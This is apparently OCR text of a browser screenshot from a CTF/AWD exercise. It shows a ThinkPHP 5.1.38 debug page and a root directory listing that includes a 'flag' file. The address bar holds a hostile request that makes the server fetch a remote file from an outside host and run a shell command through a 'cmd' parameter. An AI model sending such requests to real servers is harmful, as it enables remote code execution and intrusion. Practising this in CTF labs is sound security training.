 Administrator
系统发生错误
不安全
:8888/index.php/task/Util/cacheimage?img=http://0x /1.1.txt&cmd=dir
羊羊
更新
常用
博客
博客
资料
工具
平台
最近
CTF
AWD
新建文件夹
Environment Variables empty
ThinkPHP Constants
DOC_ROOT /var/www/html/public
ART_TYPE_NORMAL 1
ART_TYPE_TOP 2
ART_TYPE_HOT 4
ART_TYPE_RECOMMEND 8
PRO_TYPE_NORMAL 1
PRO_TYPE_UPGRADE 2
PRO_TYPE_BIND 4
COMBINE_PAD_NONE 0
COMBINE_PAD_VALUE 1
COMBINE_PAD_KEY 2
ThinkPHP V5.1.38 LTS { 十年磨一剑-为API开发设计的高性能框架 }
bin dev flag lib lib64 media opt root sbin sys usr boot etc home lib32 libx32 mnt proc run srv tmp var